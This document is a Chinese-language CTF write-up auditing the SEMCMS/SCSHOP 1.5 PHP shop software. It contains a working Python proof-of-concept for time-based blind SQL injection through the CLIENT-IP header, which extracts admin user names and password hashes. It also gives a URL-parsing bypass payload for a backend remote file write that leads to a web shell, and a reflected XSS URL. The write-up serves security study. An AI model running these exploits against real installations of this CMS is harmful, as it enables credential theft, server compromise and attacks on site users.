某cms代码审计
SCSHOP1.5代码审计
深育杯的一到题:
源码下载地址
https://www.sem-cms.cn/wenda/view-52.html
看一下代码逻辑结构

include_once 'db_con.php'; 数据库配置
include_once 'Ant_Check.php'; sql注入检测
include_once 'Ant_Class.php'; 数据操作
include_once 'Ant_Contrl.php'; 一些函数封装
include_once 'class.phpmailer.php'; 邮件操作
include_once 'Ant_Config.php'; 全局设置
include_once 'Ant_Shop.php'; 商品属性的一些设置函数
发现它只是对GET就行了过滤!
看看有没有其它方式的参数获取!

Core/Program/Ant_Contrl.php 里
GetIp 函数返回ip! 这里我们可控!而且不受过滤!
调用的地方有:

咱就用 Search_Data这个函数!

测试:

注入成功
poc
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Time : 2021/11/28 18:28
# @Author : upload
# @File : aa.py
# @Software: PyCharm
import requests
proxy = '127.0.0.1:8086'
proxies = {
'http': 'http://' + proxy,
'https': 'https://' + proxy,
}
url = "http://anxun.com:80/Template/Default/File/search.php"
cookies = {"XDEBUG_SESSION": "PHPSTORM", "PHPSESSID": "moigehp8edd6g71hltptjjogs4", "UM_distinctid": "17d6e9309a5d7-0e967d747fce92-d7e163f-144000-17d6e9309a6a63", "CNZZDATA1279754351": "673588782-1638237672-null%7C1638237672"}
headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "Origin": "http://anxun.com", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://anxun.com/Template/Default/File/search.php", "CLIENT-IP": "'or sleep(3) or'", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
data = {"search": "1"}
print(headers['CLIENT-IP'])
flag=''
for i in range(1,100):
f1=flag
top=127
low=33
while low<=top:
mid = (top + low) // 2
print(i,mid)
payload1 = '\'or if((ord(substr((select(group_concat(user_name,"~",user_ps,"~",user_name))from(sc_user)),{},1))={}),sleep(3),0) or\''.format(i,mid)
payload2 = '\'or if((ord(substr((select(group_concat(user_name,"~",user_ps,"~",user_name))from(sc_user)),{},1))>{}),sleep(3),0) or\''.format(i,mid)
headers['CLIENT-IP'] = payload1
try:
r1 = requests.post(url, data=data,headers=headers,timeout=2,proxies=proxies)
print(headers)
except:
flag +=chr(mid)
print(flag)
break
else:
try:
headers['CLIENT-IP'] = payload2
r2 = requests.post(url, data=data,headers=headers,timeout=2,proxies=proxies)
except:
low = mid + 1
else:
top = mid - 1
if flag == f1:
break
print(flag)

解密后 semcms
其它地方的sql注入应该也可以!

后台挖掘
有一个任意文件读取!
从远程读取文件!

最后可以保存它

不过要绕过限制:

用
payload:
url=http://sem-cms.cn@0.0.0.0/index.php成功写入:

getshell

xss
反射型
http://anxun.com/r20A88_A2M/Ant_M_Delivery.php?page=adadad&aed=a&sortID="<script>alert('XSS')</script>"
0 条评论
可输入 255 字
 转载
转载
 分享
分享

